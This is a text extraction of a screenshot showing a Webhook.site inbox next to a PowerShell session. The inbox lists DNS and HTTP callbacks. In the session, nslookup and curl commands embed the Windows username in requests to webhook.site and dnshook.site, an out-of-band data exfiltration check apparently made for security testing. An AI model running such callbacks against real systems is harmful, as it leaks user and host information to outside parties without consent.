 Webhook.site - Test, transform
webhook.site/#!/view/cea 17f04d/1
Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit + New Login Sign Up Now
cea4e368 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Intro
INBOX (9/100) Newest First
Search Query ?
GET #5 b 26
08/07/2025 3:26:07 PM
DNS AAAA #b 2
.81
08/07/2025 3:22:03 PM
DNS A #2 0 .81
08/07/2025 3:22:03 PM
DNS A 5 .63
08/07/2025 3:22:03 PM
DNS A .63
08/07/2025 3:22:03 PM
DNS AAAA 0
141.101.70.101
08/07/2025 3:22:03 PM
DNS A #3 8 .4
08/07/2025 3:22:03 PM
DNS A #e .101
08/07/2025 3:22:03 PM
Next
Request Details & Headers Permalink API URL Open in Copy as
GET https://webhook.site/cea ?Bob101
Host 26 Whois Shodan Netify Censys VirusTotal
Date 08/07/2025 3:26:07 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 56 4d
Note Add Note
accept */*
user-agent curl/8.13.0
host webhook.site
Query strings
Bob101 (empty)
Request Content
No content
Custom Actions Output
No action output Create Custom Action
cmd.exe (running as HEX\bob101) - powershell
PS C:\Windows\System32> $env:USERNAME
Bob101
PS C:\Windows\System32> nslookup "$env:USERNAME.cea 6d.dnshook.site"
Server: UnKnown
Address: .1
*** No internal type for both IPv4 and IPv6 Addresses (A+AAAA) records available for Bob101.cea4
6d.dnshook.site
PS C:\Windows\System32> cmd /c curl "https://webhook.site/cea 6d?$env:USERNAME" -k
This URL has no default content configured. <a href="https://webhook.site/#!/edit/cea 6d">
Change response in Webhook.site</a>.
PS C:\Windows\System32>